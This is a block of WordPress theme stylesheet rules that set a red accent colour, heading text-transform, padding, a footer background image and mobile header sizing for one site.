.wpb_widgetised_column .widget.widget_rss li .rss-date, aside.mkd-sidebar .widget.widget_pages ul li a:hover, aside.mkd-sidebar .widget.widget_archive ul li a:hover, aside.mkd-sidebar .widget.widget_categories ul li a:hover, aside.mkd-sidebar .widget.widget_meta ul li a:hover, aside.mkd-sidebar .widget.widget_recent_comments ul li a:hover, aside.mkd-sidebar .widget.widget_nav_menu ul li a:hover, .wpb_widgetised_column .widget.widget_pages ul li a:hover, .wpb_widgetised_column .widget.widget_archive ul li a:hover, .wpb_widgetised_column .widget.widget_categories ul li a:hover, .wpb_widgetised_column .widget.widget_meta ul li a:hover, .wpb_widgetised_column .widget.widget_recent_comments ul li a:hover, .wpb_widgetised_column .widget.widget_nav_menu ul li a:hover, aside.mkd-sidebar .widget.widget_tag_cloud a:hover, .wpb_widgetised_column .widget.widget_tag_cloud a:hover, .mkd-btn.mkd-btn-outline, .mkd-icon-shortcode .mkd-icon-element, .mkd-tabs .mkd-tabs-nav li.ui-state-active a, .mkd-tabs .mkd-tabs-nav li.ui-state-hover a, .mkd-evp-holder .mkd-evp-image-holder .mkd-evp-image-text .mkd-evp-bottom-holder .mkd-post-info-author a:hover, .mkd-evp-holder .mkd-evp-image-holder .mkd-evp-image-text .mkd-post-info-date a:before, .mkd-evp-holder .mkd-evp-image-holder .mkd-evp-image-text .mkd-post-info-date a:hover, .mkd-evp-holder .mkd-evp-image-holder .mkd-evp-image-text .mkd-post-info-date a:hover:before, .mkd-evp-holder .mkd-evp-video-holder .mkd-evp-video-close a, .mkd-ps-holder .mkd-post-item .mkd-ps-content .mkd-ps-title a:hover, .mkd-ps-holder .mkd-post-item.mkd-item-hovered .mkd-ps-title a, .mkd-pswt-holder .mkd-pswt-slider .mkd-pswt-content .mkd-post-info-date a:before, .mkd-pswt-holder .mkd-pswt-slider .mkd-pswt-content .mkd-post-info-date a:hover, .mkd-pswt-holder .mkd-pswt-slider .mkd-pswt-content .mkd-post-info-date a:hover:before, .mkd-pswt-holder .flex-direction-nav li:hover a, .mkd-pswt-holder .mkd-pswt-thumb-slider .mkd-pswt-slide-thumb .mkd-pswt-thumb-content .mkd-post-info-date a:before, .mkd-pswt-holder .mkd-pswt-thumb-slider .mkd-pswt-slide-thumb .mkd-pswt-thumb-content .mkd-post-info-date a:hover, .mkd-pswt-holder .mkd-pswt-thumb-slider .mkd-pswt-slide-thumb .mkd-pswt-thumb-content .mkd-post-info-date a:hover:before, .mkd-pswt-holder .mkd-pswt-thumb-slider .mkd-pswt-slide-thumb:hover .mkd-pswt-title, .mkd-psi-holder .mkd-psi-slide .mkd-post-info-date a:before, .mkd-psi-holder .mkd-psi-slide-thumb .mkd-post-info-date a:before, .mkd-psi-holder .mkd-psi-slide .mkd-post-info-date a:hover, .mkd-psi-holder .mkd-psi-slide .mkd-post-info-date a:hover:before, .mkd-psi-holder .mkd-psi-slide-thumb .mkd-post-info-date a:hover, .mkd-psi-holder .mkd-psi-slide-thumb .mkd-post-info-date a:hover:before, .mkd-psi-holder .mkd-psi-slider-thumb .mkd-psi-slide-thumb.slick-current h5, .mkd-post-item .mkd-post-info-date a:before, .mkd-post-item .mkd-post-info-date a:hover, .mkd-post-item .mkd-post-info-date a:hover:before, .mkd-post-item .mkd-pt-info-section > div > div a:hover, .mkd-pt-one-item.mkd-item-hovered .mkd-pt-one-title a, .mkd-pt-one-item .mkd-post-info-rating .mkd-post-info-rating-active, .mkd-pt-two-item .mkd-pt-two-content-holder .mkd-pt-info-section .mkd-post-info-comments:before, .mkd-pt-two-item .mkd-pt-two-content-holder .mkd-pt-info-section .mkd-post-info-count:before, .mkd-pt-two-item .mkd-pt-two-content-holder .mkd-pt-info-section .mkd-social-share-dropdown-opener:before, .mkd-pt-three-item .mkd-pt-three-content-holder .mkd-pt-info-section .mkd-post-info-comments:before, .mkd-pt-three-item .mkd-pt-three-content-holder .mkd-pt-info-section .mkd-social-share-dropdown-opener:before, .mkd-post-item.mkd-pt-five-item .mkd-pt-five-content .mkd-pt-five-title a:hover, .mkd-pt-six-item.mkd-item-hovered .mkd-pt-six-title a, .mkd-pt-six-item .mkd-pt-info-section div div .mkd-post-info-comments:before, .mkd-pt-six-item .mkd-pt-info-section div div .mkd-social-share-dropdown-opener:before, .mkd-pt-seven-item.mkd-item-hovered .mkd-pt-seven-title a, .mkd-pt-eight-item.mkd-item-hovered .mkd-pt-eight-title a, .mkd-pt-eight-item .mkd-btn:hover, .mkd-pt-nine-item.mkd-item-hovered .mkd-pt-nine-title a, .mkd-pt-nine-item .mkd-pt-nine-bottom-holder .mkd-post-info-author a:hover, .mkd-pb-two-holder .mkd-pb-two-non-featured .mkd-pt-four-item:hover .mkd-post-info-date a:before, .mkd-pb-two-holder .mkd-pb-two-non-featured .mkd-pt-four-item.mkd-reveal-nonf-active .mkd-post-info-date a:before, .mkd-blog-holder article.sticky .mkd-post-title a, .mkd-blog-holder.mkd-blog-type-standard article .mkd-post-info-date a:before, .mkd-blog-holder.mkd-blog-type-standard article .mkd-post-info-date a:hover, .mkd-blog-holder.mkd-blog-type-standard article .mkd-post-info-date a:hover:before, .mkd-single-tags-holder .mkd-tags a:hover, .mkd-blog-single-navigation .mkd-blog-single-prev a:hover h5, .mkd-blog-single-navigation .mkd-blog-single-prev a:hover .mkd-nav-arrows, .mkd-blog-single-navigation .mkd-blog-single-next a:hover h5, .mkd-blog-single-navigation .mkd-blog-single-next a:hover .mkd-nav-arrows, .mkd-ratings-holder .mkd-ratings-stars-holder .mkd-ratings-stars-inner > span.mkd-active-rating-star, .mkd-ratings-holder .mkd-ratings-stars-holder .mkd-ratings-stars-inner > span.mkd-hover-rating-star, .mkd-bn-holder ul.mkd-bn-slide .mkd-bn-text a:hover, .mkd-rpc-holder .mkd-rpc-inner ul li .mkd-rpc-number-holder.mkd-hovered, .mkd-rpc-holder .mkd-rpc-inner ul li .mkd-rpc-date:before, .mkd-rpc-holder .mkd-rpc-inner ul li .mkd-rpc-date:hover, .mkd-rpc-holder .mkd-rpc-inner ul li .mkd-rpc-date:hover:before, .mkd-top-bar .mkd-social-icon-widget-holder:hover, .mkd-footer-bottom-holder .mkd-social-icon-widget-holder:hover, .mkd-twitter-widget li .mkd-tweet-text a, .mkd-twitter-widget li .mkd-tweet-text a.mkd-tweet-time:hover, .mkd-side-menu .widget.widget_rss li a:hover, .mkd-side-menu .widget.widget_tag_cloud a:hover, .mkd-side-menu .widget.widget_mkd_twitter_widget li a:hover, .mkd-related-posts-holder .mkd-related-content .mkd-related-title a:hover, .mkd-image-with-hover-info-item .mkd-hover-holder .mkd-hover-holder-inner .mkd-hover-content .mkd-hover-content-inner .mkd-image-description-add, .slick-arrow:hover:before, .mkd-pc-holder .flex-direction-nav a:hover, .mkd-ps-holder .flex-direction-nav a:hover, .mkd-post-pag-np-horizontal .mkd-bnl-navigation-holder .mkd-bnl-nav-icon.mkd-bnl-nav-prev, .mkd-blog-gallery .mkd-pg-slider .flex-direction-nav li a:hover, .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover { color: #b20026;}

.mkd-pt-two-item.mkd-item-hovered .mkd-pt-two-title, .mkd-pt-three-item.mkd-item-hovered .mkd-pt-three-title { color: #b20026!important;}

blockquote:before, .wpcf7-form .mkd-newsletter .mkd-column2 .wpcf7-submit, .mkd-pagination ul li a:hover, .mkd-pagination ul li.active span, #mkd-back-to-top > span, .mkd-main-menu > ul > li.mkd-active-item > a, .mkd-drop-down .mkd-menu-second .mkd-menu-inner ul li:hover, .mkd-drop-down .mkd-menu-wide .mkd-menu-second .mkd-menu-inner ul li ul li:hover, .mkd-search-opener:hover, .mkd-search-opener.mkd-active, .mkd-search-widget-holder .mkd-search-submit, footer .widget #wp-calendar td#today, footer .widget.widget_search input[type="submit"], .mkd-search-page-holder .mkd-search-page-form .mkd-form-holder .mkd-search-submit, aside.mkd-sidebar .widget #wp-calendar td#today, .wpb_widgetised_column .widget #wp-calendar td#today, aside.mkd-sidebar .widget.widget_search input[type="submit"], .wpb_widgetised_column .widget.widget_search input[type="submit"], .mkd-btn.mkd-btn-solid, .mkd-icon-shortcode.circle, .mkd-icon-shortcode.square, .mkd-icon-shortcode.landscape, .wpb_gallery_slides.wpb_flexslider .flex-control-nav li a:hover, .wpb_gallery_slides.wpb_flexslider .flex-control-nav li a.flex-active, .mkd-section-title-holder .mkd-st-title, .mkd-social-share-holder.mkd-list ul li a.mkd-share-link:hover, .mkd-evp-holder .mkd-evp-image-holder .mkd-evp-image-text .mkd-post-info-category:before, .mkd-ps-holder .flex-control-paging > li a:hover, .mkd-ps-holder .flex-control-paging > li a.flex-active, .mkd-pswt-holder .mkd-pswt-slider .mkd-pswt-content .mkd-post-info-category:before, .mkd-pswt-holder .mkd-pswt-slider .mkd-pswt-content .mkd-pt-info-section, .mkd-psi-holder .mkd-psi-slider .mkd-psi-content .mkd-post-info-category:before, .mkd-psi-holder .mkd-psi-slider .mkd-psi-content .mkd-pt-info-section, .mkd-psi-holder .mkd-psi-slider-thumb .mkd-psi-slide-thumb:hover, .mkd-pc-holder .flex-control-paging > li a:hover, .mkd-pc-holder .flex-control-paging > li a.flex-active, .mkd-post-item .mkd-post-info-category:before, .mkd-post-item .mkd-social-share-holder .mkd-social-share-dropdown-opener, .mkd-pt-one-item .mkd-pt-info-section, .mkd-post-item.mkd-pt-five-item .mkd-pt-five-content .mkd-pt-info-section, .mkd-pt-six-item .mkd-pt-info-section .mkd-pt-info-section-background, .mkd-pb-four-holder .mkd-bnl-outer .mkd-bnl-inner > .mkd-pb-four-non-featured .mkd-hide-show-button, .mkd-blog-holder article .mkd-post-content-inner > .mkd-post-info-category:before, .mkd-blog-holder article .mkd-post-image-holder > .mkd-post-info-category:before, .mkd-blog-holder article .mkd-post-info, .mkd-blog-holder article .mkd-social-share-holder .mkd-social-share-dropdown-opener, .mkd-blog-holder.mkd-blog-single article .mkd-post-image-area .mkd-post-info-category:before, .mkd-blog-holder.mkd-blog-single article .mkd-post-info, .mkd-author-description .mkd-author-description-image .mkd-author-name, .mkd-single-links-pages .mkd-single-links-pages-inner > span, .mkd-single-links-pages .mkd-single-links-pages-inner > a:hover, .mkd-main-menu ul li .mkd-plw-tabs .mkd-plw-tabs-tab:hover, .mkd-side-menu-button-opener:hover, .mkd-side-menu-button-opener.opened, .mkd-side-menu .widget #wp-calendar td#today, .mkd-side-menu .widget.widget_search input[type="submit"], .mkd-side-menu .widget.widget_pages ul li a:hover:before, .mkd-side-menu .widget.widget_meta ul li a:hover:before, .mkd-side-menu .widget.widget_nav_menu ul li a:hover:before, .mkd-pswt-holder .mkd-pswt-slider .mkd-pswt-content .mkd-social-share-holder .mkd-social-share-dropdown-opener, .mkd-psi-holder .mkd-psi-slider .mkd-psi-content .mkd-social-share-holder .mkd-social-share-dropdown-opener, .mkd-post-ajax-preloader .mkd-pulse { background-color: #b20026;}

.mkd-btn.mkd-btn-outline:not(.mkd-btn-custom-hover-bg):hover, footer .widget input.wpcf7-form-control.wpcf7-submit:hover { background-color: #b20026!important;}

.mkd-drop-down .mkd-menu-second .mkd-menu-inner ul li:hover, .mkd-search-widget-holder .mkd-search-field:focus, .mkd-search-page-holder .mkd-search-page-form .mkd-form-holder .mkd-search-field:focus, .mkd-btn.mkd-btn-outline, .mkd-main-menu ul li .mkd-plw-tabs .mkd-plw-tabs-tab:hover { border-color: #b20026;}

.mkd-pb-four-holder .mkd-pb-four-non-featured .mkd-pb-item-row { border-left-color: #b20026;}

.mkd-btn.mkd-btn-outline:not(.mkd-btn-custom-border-hover):hover { border-color: #b20026!important;}

.mkd-boxed { background-attachment: fixed;background-size: cover;}

.mkd-content .mkd-content-inner > .mkd-full-width > .mkd-full-width-inner { padding-top: 0px;}

.mkd-content .mkd-content-inner > .mkd-container > .mkd-container-inner { padding-top: 0px;}

h1 { text-transform: none;}

h2 { text-transform: none;}

h3 { text-transform: none;}

h4 { text-transform: none;}

h5 { text-transform: none;}

h6 { text-transform: none;}

p { text-transform: none;}

.mkd-footer-top { background-image: url(https://www.aciertamx.tesela.app/wp-content/uploads/2016/03/footer-background.jpg);background-position: center;}

            @media only screen and (max-width: 700px) {
                .mkd-top-bar {
                    height: 0;
                    display: none;
                }
            }
        .mkd-page-header .mkd-sticky-header .mkd-sticky-holder { background-color: rgba(0, 0, 0, 1);}


        
        
                    @media only screen and (max-width: 1024px) {
            .mkd-mobile-header .mkd-mobile-logo-wrapper a { height: 30px !important;}

            }
                    @media only screen and (max-width: 480px) {
            .mkd-mobile-header .mkd-mobile-logo-wrapper a { height: 30px !important;}

            }
        .mkd-side-menu-slide-over-content .mkd-side-menu { left: -280px;width: 280px;}

.mkd-title .mkd-title-holder .mkd-breadcrumbs a, .mkd-title .mkd-title-holder .mkd-breadcrumbs span { text-transform: none;}

